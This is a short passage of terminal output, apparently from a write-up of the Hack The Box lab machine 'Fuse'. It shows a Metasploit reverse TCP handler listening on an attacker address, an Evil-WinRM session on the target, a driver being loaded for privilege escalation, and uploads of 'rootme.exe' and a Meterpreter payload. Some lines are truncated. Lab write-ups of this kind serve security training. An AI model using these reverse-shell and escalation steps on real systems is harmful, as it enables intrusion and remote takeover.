 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.14.143:5555
./evil-winrm.rb -i 10.10.10.193 -
[+] Loading Driver: \Registry\User\S-1-5-21-2633719317-1471316042-3957863514-1104\Syste
NTSTATUS: c000010e, WinError: 0
*Evil-WinRM* PS C:\test> upload ~/Documents/htb/fuse/rootme.exe
Info: Uploading ~/Documents/htb/fuse/rootme.exe to C:\test\rootme.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\test> upload ~/Documents/htb/fuse/meterp.exe
Info: Uploading ~/Documents/htb/fuse/meterp.exe to C:\test\meterp.exe
Data: 9556 bytes of 9556 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\test> .